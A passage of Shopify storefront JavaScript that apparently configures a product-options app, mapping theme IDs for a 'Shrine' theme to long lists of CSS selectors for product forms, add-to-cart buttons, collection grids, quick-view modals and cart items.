(Shopify.theme.id == 182474867020) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products 